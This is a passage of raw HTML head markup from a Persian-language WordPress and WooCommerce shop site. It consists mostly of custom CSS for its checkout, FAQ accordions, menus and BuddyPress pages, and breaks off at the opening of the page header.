var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11401","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","i18n_password_hide":"\u0645\u062e\u0641\u06cc\u200c\u0633\u0627\u0632\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://arzisho.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://arzisho.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://arzisho.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arzisho.com/wp-json/wp/v2/posts/11401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arzisho.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://arzisho.com/wp-content/uploads/2020/04/cropped-arzisho-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arzisho.com/wp-content/uploads/2020/04/cropped-arzisho-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arzisho.com/wp-content/uploads/2020/04/cropped-arzisho-180x180.png" />
<meta name="msapplication-TileImage" content="https://arzisho.com/wp-content/uploads/2020/04/cropped-arzisho-270x270.png" />
		<style id="wp-custom-css">
			.elementor iframe
{
aspect-ratio: 16 / 9 !important;
	border-radius:20px;
}

#buddypress
{
	margin-top:100px;
	margin-bottom:100px;
}
@media(max-width:767px)
{
	#buddypress
{
	margin-top:50px;
	margin-bottom:50px;
}
}

#buddypress div.item-list-tabs ul li a span {
		display:inline-flex;
	width:40px;
	height:40px;
	align-items: center;
  justify-content: center;
	color:black !important;
	font-weight:700;
}


#buddypress div.dir-search {
margin-top:0px;
	margin-bottom:-50px;
}
#item-header-content > h2
{
	direction:ltr;
}
#buddypress div.dir-search input[type=text]
{
	max-width:150px;
}
#buddypress div.item-list-tabs ul li.selected a 
{
	background-color:#106534;
	color:white;
	
	font-weight:normal;
}

#buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span
{
	display:inline-flex;
	width:40px;
	height:40px;
	align-items: center;
  justify-content: center;
	color:black !important;
	font-weight:700;
}

/* بادی پرس */





/* h1.entry-title
{
	display:none ;
} */
#dig_billing_otp
{
	padding-right:30px !important;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last
{
	width:100% !important;
}

table caption+thead tr:first-child td, table caption+thead tr:first-child th, table colgroup+thead tr:first-child td, table colgroup+thead tr:first-child th, table thead:first-child tr:first-child td, table thead:first-child tr:first-child th 
{
	padding:10px !important;
}
table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th
{
	background-color:#ffefe2 !important;
}

#woocommerce-order-data .address p:nth-child(3) a, .woocommerce-customer-details--phone
{
	direction:rtl !important;
}

.woocommerce-form-coupon-toggle .woocommerce-info::before
{
	content:"\f165" !important;
font-family: "Font Awesome 5 Free";
}



.woocommerce-form-login-toggle .woocommerce-info
{
	background:#106635 !important;
	color:white !important;
}
.woocommerce-form-login-toggle .woocommerce-info a
{

	color:white !important;
}


.woocommerce-form-login-toggle  .woocommerce-info::before
{
	content: "\f007" !important;
	font-family: "Font Awesome 5 Free";

}



#order_review_heading
{
	color:black !important;
}


.woocommerce-page .cart-collaterals .cart_totals h2
{
	background:#106635 !important;
	color:white !important;
	text-align : center;
}
table caption+thead tr:first-child td, table caption+thead tr:first-child th, table colgroup+thead tr:first-child td, table colgroup+thead tr:first-child th, table thead:first-child tr:first-child td, table thead:first-child tr:first-child th
{
	background: #106635;
    color: white !important;
	font-weight:100;
}
.woocommerce a.remove
{
	display:flex !important;
	align-items: center;
  justify-content: center;
}


@media(min-width:768px)
{
.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon
{
	margin-left:20px !important;
}
}
#add_payment_method table.cart td, #add_payment_method table.cart th, .woocommerce-cart table.cart td, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart td, .woocommerce-checkout table.cart th
{
	text-align:center;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit
{
	color:white !important;
}

.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text
{
	width:135px !important;
}

body > div.elementor.elementor-42.dce-elementor-post-2348.elementor-location-header > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-40553f3.elementor-section-content-middle.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside
{
	width:100% !important;
	right:0 !important;
}


.woocommerce-account .woocommerce-MyAccount-navigation
{
	display:none;
}

.woocommerce-account .woocommerce-MyAccount-content
{
	display:block !important;
	width:100% !important;
}

#txtad h2:after , #txtad h3:after,#txtad h4:after,#txtad h5:after,#txtad h6:after{
	display:block;
   content: '\e803';
	font-family: "arzisho";
  font-style: normal;
    font-weight: 400;
    speak: never;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
	color: var(--e-global-color-primary);
  margin-top:10px !important;
	font-size:1.2em !important;
}

#txtad h2,
#txtad h3,#txtad h4,#txtad h5,#txtad h6
{
	margin-top:20px !important;
	margin-bottom:20px !important;
	text-align:center !important;
	color: var(--e-global-color-text);
	font-size: 1em;
    font-weight: 600;
    line-height: 2em;
}

.woocommerce-info {

    background: #FFE4AF;
    border-radius: 20px !important;
	border-color:black;
}

.woocommerce-info::before{
	color:unset !important;
	
}
.woocommerce-info a
{
	color:black !important;
border-bottom: 1px dashed;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt 
{

        font-weight: 500;
    line-height: 2em;
    /* background-color: transparent !important; */
    background-image: linear-gradient(90deg, #5DBB46 0%, #15944B 100%);
    /* border-style: solid; */
    /* border-width: 1px 1px 1px 1px; */
    /* border-color: #FF881300; */
    border-radius: 5px;
    /* box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit
{
	
    font-weight: 500;
    line-height: auto;
    fill: var( --e-global-color-67fed77d );
    color: var( --e-global-color-67fed77d );
    background-color: #424750;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #FF881300;
    border-radius: 10px 10px 10px 10px;
}







.digits_login_form .dig_sml_box_msg_head, .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered, .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark, .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke
{
	font-family: "irf" !important;
}
.elementor-8463 .elementor-element.elementor-element-f1fa389
{
	margin:unset !important;
}



@media(max-width:767px)
{
#elementor-tab-content-2251 > ol
{
	padding-right:0px !important;
}
}


@media(min-width:768px)
{
#divmenu1
{
	background-color:#ffffff00 !important;
}
}
#mobmenu > div > div
{
	background:unset ;
}
#elementor-menu-cart__toggle_button
{
	border:unset !important;
}
.elementor-tab-title.elementor-tab-mobile-title
{
	display:none !important;
}
.adad11:after,adad12:after{
    content: '';
    display: inline-block;
    
    height: 100%;
    vertical-align: middle;
}

.adad11

{
	height:100% !important;
	width:25%;
	background:white;
	border-radius:100% 10px 10px 10px;
	 text-align:center;
font-size:3em;
	 display:inline-block;
}

.adad10
{
	font-size:0.9em;
	 display:inline-block;
	width:75%;
	vertical-align:middle;
	padding-right:5px;
	
}

/* new 1kf */

#mohem1kf .marker
{
	background:black;
}
#mohem1kf span  > i
{
	background:#D3C0F9 !important;
	padding:10px;
	border-radius:10px;
	color:white;
}




#mohem1kf ol {
  list-style: none;
  counter-reset: my-awesome-counter;
}
#mohem1kf li {
  counter-increment: my-awesome-counter;
  margin: 0.25rem;
}
#mohem1kf li::before {
  content: counter(my-awesome-counter);
  background: #9864FE;
  width: 2rem;
  height: 2rem;
  border-radius: 10px;
  display: inline-block;
  line-height: 2rem;
  color: white;
  text-align: center;
  margin-left: 0.5rem;
}


#mohem1kf li {
    /* moves the marker inside the 'li' elements, to be included
       within the backgrounded area: */
    list-style-position: inside;
    /* adjust to taste: */
    padding-right: .5em;
}
#mohem1kf li::marker {
 background : red ;
	color:red;

}
.frm1kf input[type="submit"] 
{
	background-color:#D3C0F9;
	border-color:#D3C0F9;
}

#faq1kf .elementor-accordion .elementor-tab-title:before
{
	
font-family: "Font Awesome 5 Free";

	content:"\f128";
	margin-left:10px;

}






#faq1kf .elementor-accordion .elementor-tab-title
{
	background-color:#f3f5f6 !important;
	margin-top:20px;
	border-radius:20px;
}
#faq1kf .elementor-tab-title.elementor-active,#faq1kf .elementor-tab-content
{
	background:#D3C0F9 !important ;

}
#faq1kf .elementor-tab-title.elementor-active
{
	border-bottom-style:dashed;
	border-bottom-color:white;
	border-bottom-width:1px;
	border-radius:20px 20px 0px 0px;

}
#faq1kf .elementor-tab-content
{
		border-radius:0px 0px 20px 20px;

}
#faq1kf .elementor-tab-content a
{
	color:gray 
}


/* new 1kf */





span.what1:before {
    content: "\f232";
	font-family: "Font Awesome 5 Brands";
}

span.tell1:before {
    content: "\f879";
	font-family: "Font Awesome 5 Free";

}
span.mail112:before {
    content: "\f0e0";
	font-family: "Font Awesome 5 Free";
}
span.tel1:before {
    content: "\f3fe";
	font-family: "Font Awesome 5 Brands";
}
#teamarzisho.elementor-widget-testimonial-carousel .swiper-slide
{
	background:white ;
	border-radius:20px
}
.elementor-testimonial--align-center .elementor-testimonial
{
	display:flex;
	flex-direction: column-reverse;
}
#teamarzisho .elementor-testimonial__image img
{
		box-shadow:0px 0px 5px 0px rgb(0 0 0 / 50%);
}
#tel111 .elementor-icon-box-title::before {
  	content: "\2022"; 
  color: var( --e-global-color-primary ); 
	font-size:30px ;
}
	
.elementor-993 .elementor-element.elementor-element-f0421a5 > .elementor-element-populated > .elementor-background-overlay
{
	border-radius:20px !important;
}

#menu2 .elementor-icon-list-item
{
	background:white !important ;
	padding:10px;
	border-radius:10px;
	margin:5px;
}
#menu1 .elementor-icon-list-icon 
{
	padding-top:10px;
}
#menu1 .elementor-icon-list-item
{
	background:white ;
	padding:10px;
	border-radius:10px;
	margin:5px;
}
#menu1 .elementor-icon-list-item:hover
{
	background:#5DBB46;

}
#menu1 .elementor-icon-list-item:hover .elementor-icon-list-text
{
	color:white !important;
}
#menu1 .elementor-icon-list-item:hover .st0
{
	
	fill:white !important;
}
#mohem1 .marker
{
	background:black;
}
#mohem1 span  > i
{
	background:var( --e-global-color-primary ) !important;
	padding:10px;
	border-radius:10px;
	color:white;
}




#mohem1 ol {
  list-style: none;
  counter-reset: my-awesome-counter;
}
#mohem1 li {
  counter-increment: my-awesome-counter;
  margin: 0.25rem;
}
#mohem1 li::before {
  content: counter(my-awesome-counter);
  background: #FEC91D;
  width: 2rem;
  height: 2rem;
  border-radius: 10px;
  display: inline-block;
  line-height: 2rem;
  color: white;
  text-align: center;
  margin-left: 0.5rem;
}


#mohem1 li {
    /* moves the marker inside the 'li' elements, to be included
       within the backgrounded area: */
    list-style-position: inside;
    /* adjust to taste: */
    padding-right: .5em;
}
#mohem1 li::marker {
 background : red ;
	color:red;

}

.mohem23 li::before
{
	display:none !important;
}
.cs1

{
	background:#F3F5F6;
	padding:5px;
	border-radius:5px
}

#mohem2 span  > i
{
	background:var( --e-global-color-primary ) !important;
	padding:10px;
	border-radius:10px;
	color:white;
}



#nazar .swiper-slide
{
	box-shadow:0px 0px 5px 0px rgb(0 0 0 / 50%);
	margin-top:10px
}

#foot1 .elementor-heading-title:before
{
	font-family: "Font Awesome 5 Free";
	content:"\f100";
	margin-left:10px;
}
#all1 .elementor-heading-title  :after
{
	font-family: "arzisho";
	content:"\e804";
	margin-right:10px;
}
#frm1 #gform_submit_button_2

{
	background:#5DBB46 !important;
	border-color:#5DBB46;
	border-radius:5px;
	padding-left:50px;
	padding-right:50px;
}
input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea
{
	border-color:#A1A3A8 !important;
	border-radius:5px !important;
}



#faq3 .elementor-accordion .elementor-tab-title:before
{
	
font-family: "Font Awesome 5 Free";

	content:"\f128";
	margin-left:10px;

}


#faq3 .elementor-accordion .elementor-tab-title
{
	background:#F3F5F6;
	margin-top:20px;
	border-radius:20px;
}
#faq3 .elementor-tab-title.elementor-active,#faq3 .elementor-tab-content
{
	background:#5DBB46 !important ;

}
#faq3 .elementor-tab-title.elementor-active
{
	border-bottom-style:dashed;
	border-bottom-color:white;
	border-bottom-width:1px;
	border-radius:20px 20px 0px 0px;

}
#faq3 .elementor-tab-content
{
		border-radius:0px 0px 20px 20px;

}
#faq3 .elementor-tab-content a
{
	color:white 
}




#faq1 .elementor-accordion .elementor-tab-title:before
{
	
font-family: "Font Awesome 5 Free";

	content:"\f128";
	margin-left:10px;

}






#faq1 .elementor-accordion .elementor-tab-title
{
	background:white;
	margin-top:20px;
	border-radius:20px;
}
#faq1 .elementor-tab-title.elementor-active,#faq1 .elementor-tab-content
{
	background:#5DBB46 !important ;

}
#faq1 .elementor-tab-title.elementor-active
{
	border-bottom-style:dashed;
	border-bottom-color:white;
	border-bottom-width:1px;
	border-radius:20px 20px 0px 0px;

}
#faq1 .elementor-tab-content
{
		border-radius:0px 0px 20px 20px;

}
#faq1 .elementor-tab-content a
{
	color:white 
}





#elementor-tab-title-1991
:before
{
	margin-left:10px;
	 font-family: "arzisho";

	content:"\e801";
}
#elementor-tab-title-1992:before
{
	    font-family: "Font Awesome 5 Brands";

	content:"\f167";
	margin-left:10px;

}
#elementor-tab-title-1373
:before
{
	margin-left:10px;
	 font-family: "Font Awesome 5 Brands";

	content:"\f15a";
}

@media (max-width: 767px){
.elementor-tabs .elementor-tabs-wrapper {
	display:unset !important;
	}
}
#tab1 .elementor-tab-mobile-title
{
	display:none !important;
}
	@media (min-width: 768px)
	{
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title
{
	display:inline-block;
	margin-left:20px;
}
}
#tel1 > div > div > div.elementor-icon-box-content > p
{
	direction:ltr !important;
}


.elementor-2760 .elementor-element.elementor-element-95f073b:not(.elementor-motion-effects-element-type-background), .elementor-2760 .elementor-element.elementor-element-95f073b>.elementor-motion-effects-container>.elementor-motion-effects-layer
{
	width:100% !important;
}



#plus-table-id-f4207e3 > tbody > tr:nth-child(1) > td.plus-table-col.elementor-repeater-item-691e88f,#plus-table-id-f4207e3 > tbody > tr:nth-child(2) > td.plus-table-col.elementor-repeater-item-5002e10,#plus-table-id-f4207e3 > tbody > tr:nth-child(3) > td.plus-table-col.elementor-repeater-item-9c1abef,#plus-table-id-f4207e3 > tbody > tr:nth-child(4) > td.plus-table-col.elementor-repeater-item-31b14f2,#plus-table-id-f4207e3 > tbody > tr:nth-child(5) > td.plus-table-col.elementor-repeater-item-8908b98,#plus-table-id-f4207e3 > tbody > tr:nth-child(6) > td.plus-table-col.elementor-repeater-item-d4f2687,#plus-table-id-f4207e3 > tbody > tr:nth-child(7) > td.plus-table-col.elementor-repeater-item-72ff92e,#plus-table-id-f4207e3 > tbody > tr:nth-child(8) > td.plus-table-col.elementor-repeater-item-1c231b5
{
color:white !important;
	background:#5dbb468c !important;
}

#plus-table-id-f4207e3 > tbody > tr:nth-child(1) > td.plus-table-col.elementor-repeater-item-ce8ed82,#plus-table-id-f4207e3 > tbody > tr:nth-child(2) > td.plus-table-col.elementor-repeater-item-c94bb02,#plus-table-id-f4207e3 > tbody > tr:nth-child(3) > td.plus-table-col.elementor-repeater-item-837adc3,#plus-table-id-f4207e3 > tbody > tr:nth-child(4) > td.plus-table-col.elementor-repeater-item-557d663,#plus-table-id-f4207e3 > tbody > tr:nth-child(5) > td.plus-table-col.elementor-repeater-item-c4d3997,#plus-table-id-f4207e3 > tbody > tr:nth-child(6) > td.plus-table-col.elementor-repeater-item-607dcdb,#plus-table-id-f4207e3 > tbody > tr:nth-child(7) > td.plus-table-col.elementor-repeater-item-fde8395,#plus-table-id-f4207e3 > tbody > tr:nth-child(8) > td.plus-table-col.elementor-repeater-item-580190f

{
	background:#ff881394 !important;
	color:white !important;
}



body > main > div > div.elementor.elementor-7061.dce-elementor-post-7061 > div > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-1fe37b7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > div.elementor-element.elementor-element-539343b.plus-border-yes.elementor-widget.elementor-widget-tp-table
{
	width:unset ;
}


#plus-table-id-1040923 > tbody > tr:nth-child(1) > th{
	background:#5dbb468c !important;
	color:white !important;
}
#plus-table-id-1040923 > tbody > tr:nth-child(4) > th
{
	background:#ff881394 !important;
	color:white !important;
}
.jet-menu-item .jet-sub-menu
{
	min-width:300px !important;
}
#customer_login > div.u-column2.col-2 > form > div.woocommerce-privacy-policy-text
{display:none !important;}

/*toggle*/
body
{text-align:right !important;
}
.readmoretoggle .elementor-tab-title.elementor-active::before {
    content: 'جمع کردن نوشته';
    
    font-weight: 400;
    font-size: 16px;
    color: #934683;
    }

.readmoretoggle .elementor-toggle-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column-reverse;
}

.readmoretoggle .elementor-tab-title.elementor-active a{
    display:none;
} 







#gform_submit_button_10
{
	margin-top:22px !important;
}
.elementor-1008 .elementor-element.elementor-element-f15e909 .elementor-heading-title
{
	min-height:80px;
}
/*مارجین بالای گرویتی*/
body .gform_wrapper ul li.gfield
{
	margin-top:5px !important
}
.gform_wrapper .gform_footer
{
	padding:0px;
}
.gform_wrapper label.gfield_label, .gform_wrapper legend.gfield_label
{
	font-size:12px !important;
}
/*فرم یوتیوب*/
.gform_wrapper .top_label input.medium, .gform_wrapper .top_label select.medium
{
	width:100% !important;
}
#gform_6
{
	background-color:white !important;
	padding:20px !important;
	border-radius:20px !important;
}

/*دکمه های پشتیبانی*/
body > div.elementor.elementor-2379.elementor-location-header > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-06c0a68.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > div > div
{
	background:white !important;
	padding:5px 20px;
	border-radius:10px;
		border-color:black;
	border-style:solid;
	border-width:1px ;
}




@media screen and (min-width: 767px){
.jet-sub-mega-menu{
	box-shadow:none !important;
	margin-left:400px !important;
}
	
#jet-menu-item-30 > div
{
	margin-left:150px !important;
}
}
@media screen and (max-width: 767px)
{.elementor-6 .elementor-element.elementor-element-61d3200 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper),.elementor-6 .elementor-element.elementor-element-61d3200 .elementor-button,.elementor-6 .elementor-element.elementor-element-6a48bc9 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper),body.elementor-kit-9 button, body.elementor-kit-9 input[type="button"], body.elementor-kit-9 input[type="submit"], body.elementor-kit-9 .elementor-button{
	border-radius:25px !important;
	border-width:1px !important;
	border-style:solo
	!important;
	}
}
.elementor-posts--skin-classic .elementor-post__text{
		margin:auto !important;
	}
comment-reply-title{
	font-size:18px !important;
}




#commentform > p.comment-form-author,#commentform > p.comment-form-email{
	width:45% !important;
}
#commentform > p.comment-form-email{

	float:right !important;
	
}

.jet-menu-item-wrapper .jet-dropdown-arrow{
	margin-right:10px !important;
}

.elementor-6 .elementor-element.elementor-element-95b125a .elementor-pagination,.elementor-6 .elementor-element.elementor-element-4934995 .elementor-pagination{
	padding-top:30px !important;
}
.elementor-widget-posts .elementor-post__excerpt p{
	text-align:justify !important;
}
.elementor-6 .elementor-element.elementor-element-95b125a .elementor-post__read-more{
	display: flex;
  justify-content: center;!important;
	padding:8px !important;
	background-color:white !important;
	color:FF8813 !important;
	border-style:solid !important;
	border-radius:25px !important;
	border-width:1px !important;
	margin:10px !important
		
}
.elementor-6 .elementor-element.elementor-element-95b125a .elementor-post__read-more:hover{
	display: flex;
  justify-content: center;!important;
	padding:8px !important;
	
	background-color:#FF8813 !important;
	
	border-color:#FF8813  !important;
	border-width:1px !important;
	color:white  !important;
}
.elementor-993 .elementor-element.elementor-element-b2ed1cc.elementor-position-top .elementor-icon-box-icon,.elementor-993 .elementor-element.elementor-element-5dae513.elementor-position-top .elementor-icon-box-icon,.elementor-993 .elementor-element.elementor-element-1f5bdf4.elementor-position-top .elementor-icon-box-icon
{
	margin-top:-36px !important;
		margin-bottom:50px !important;
}
body > main > div > div.elementor.elementor-993 > div > div > section.elementor-element.elementor-element-f022f7a.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-element.elementor-element-eab646c.elementor-column.elementor-col-20.elementor-top-column > div > div > div > div > div > div.elementor-icon-box-icon,body > main > div > div.elementor.elementor-993 > div > div > section.elementor-element.elementor-element-f022f7a.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-element.elementor-element-3b41eb1.elementor-column.elementor-col-20.elementor-top-column > div > div > div > div > div > div.elementor-icon-box-icon,body > main > div > div.elementor.elementor-993 > div > div > section.elementor-element.elementor-element-f022f7a.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-element.elementor-element-b4696a8.elementor-column.elementor-col-20.elementor-top-column > div > div > div > div > div > div.elementor-icon-box-icon{
	margin-bottom:20px !important;
}
.elementor-1016 .elementor-element.elementor-element-7f73a51 .elementor-custom-embed-play i{
	font-size:50px !important;
}
.eicon-play:before{
	content: '\e8c3';
}
.comment-form-url,.comment-form-cookies-consent{
	display:none !important;
}
#comment{
	height:80px !important;
}
.submit{
	padding:5px ;
	float:left !important;
}

@media (max-width: 767px)
{
	body > main > div > div.elementor.elementor-6 > div > div > section.elementor-element.elementor-element-b4c2f0b.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-element.elementor-element-d34ab4c.elementor-column.elementor-col-66.elementor-top-column > div > div > section.elementor-element.elementor-element-5522035.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-inner-section > div > div > div > div > div.elementor-widget-wrap > div > div > div > div.elementor-icon-box-content > h3,body > main > div > div.elementor.elementor-6 > div > div > section.elementor-element.elementor-element-b4c2f0b.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-element.elementor-element-d34ab4c.elementor-column.elementor-col-66.elementor-top-column > div > div > section.elementor-element.elementor-element-6cc729d.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-inner-section > div > div > div > div > div.elementor-widget-wrap > div > div > div > div.elementor-icon-box-content > h3{
		padding:5px;
		margin-top:-45px;
		margin-right:30px;
	}
}


@media (max-width: 767px)
{
body > main > div > div.elementor.elementor-358 > div > div > section.elementor-element.elementor-element-9a19b07.elementor-section-stretched.elementor-section-full_width.elementor-section-height-min-height.elementor-section-height-default.elementor-section-items-middle.elementor-section.elementor-top-section > div.elementor-background-overlay{
	display:none ;
}
}

@media (max-width: 767px){
	.elementor-widget-archive-posts .elementor-post__excerpt p{
		display:none !important;
	}
}

@media (max-width: 767px){
.elementor-348 .elementor-element.elementor-element-e906b38 .elementor-icon-box-content .elementor-icon-box-title,.elementor-943 .elementor-element.elementor-element-6a5fbd3 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1019 .elementor-element.elementor-element-0c628f4 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1011 .elementor-element.elementor-element-28592c2 .elementor-icon-box-content .elementor-icon-box-title,.elementor-760 .elementor-element.elementor-element-d9f99ab .elementor-icon-box-content .elementor-icon-box-title,.elementor-545 .elementor-element.elementor-element-55dfc2a .elementor-icon-box-content .elementor-icon-box-title
	{
		margin-top:-70px;
		margin-right:70px;
	}
}
	@media (max-width: 767px){
.elementor-634 .elementor-element.elementor-element-5241cc1 .elementor-icon-box-content .elementor-icon-box-title,.elementor-634 .elementor-element.elementor-element-fb6d56e .elementor-icon-box-content .elementor-icon-box-title,.elementor-953 .elementor-element.elementor-element-ee19059 .elementor-icon-box-content .elementor-icon-box-title,.elementor-953 .elementor-element.elementor-element-411805c .elementor-icon-box-content .elementor-icon-box-title,.elementor-1154 .elementor-element.elementor-element-53ba0e0 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1154 .elementor-element.elementor-element-e126df0 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1304 .elementor-element.elementor-element-b021f08 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1304 .elementor-element.elementor-element-2aa6181 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1322 .elementor-element.elementor-element-21dc2b8 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1322 .elementor-element.elementor-element-10622e5 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1428 .elementor-element.elementor-element-4e28426 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1428 .elementor-element.elementor-element-3afc525 .elementor-icon-box-content .elementor-icon-box-title,.elementor-943 .elementor-element.elementor-element-c4691c5 .elementor-icon-box-content .elementor-icon-box-title,.elementor-943 .elementor-element.elementor-element-adc76e8 .elementor-icon-box-content .elementor-icon-box-title
		{
			
					margin-top:-40px !important;
			margin-right:30px;
			}

		}

/*ووکامرس*/

body > main > div > div.elementor.elementor-2348 > div > div > section > div > div > div > div > div > div > div > div > div > nav > ul>li {

    border: 1px solid #eeeeee;
    padding: 10px 20px;
}
body > main > div > div.elementor.elementor-2348 > div > div > section > div > div > div > div > div > div > div > div > div > nav > ul {
    list-style: none !important;
    border: 1px solid #eeeeee;
    margin: 0px;
    padding: 0;
}
.gform_wrapper textarea.medium
{
	height:80px !important;
}
.product-quantity,.product-thumbnail{
	display:none !important;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1
{
	float:right !important;
}
#commentform > p.comment-form-email{
	float:right !important;
}


#khabar > div > div > form > div > div.mailster-wrapper.mailster-submit-wrapper.form-submit > input,body > main > div > div.elementor.elementor-6 > div > div > section.elementor-element.elementor-element-65de6ee.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-element.elementor-element-1099f91.elementor-column.elementor-col-50.elementor-top-column > div > div > section > div > div > div > div > div > div.elementor-element.elementor-element-615953e.elementor-widget.elementor-widget-shortcode > div > div > form > div > div.mailster-wrapper.mailster-submit-wrapper.form-submit > input{
	width:100%
}
#mailster-email-1,#mailster-email-3{
	border-radius:25px !important;
}

*[data-id="e2e7963"]{
	display: none;
}
#wpfront-scroll-top-container{
	width: 50px;
}
div.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets > span.swiper-pagination-bullet.swiper-pagination-bullet-active{
	width:20px !important;
	border-radius:5px;
}		</style>
		</head>
<body class="rtl wp-singular post-template-default single single-post postid-11401 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-9 elementor-page-760">


<a class="skip-link screen-reader-text" href="#content">پرش به محتوا</a>

		<div data-elementor-type="header" data-elementor-id="42" class="elementor elementor-42 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-297bbf4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="297bbf4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6078f16" data-id="6078f16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4071ef elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e4071ef" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://arzisho.com">
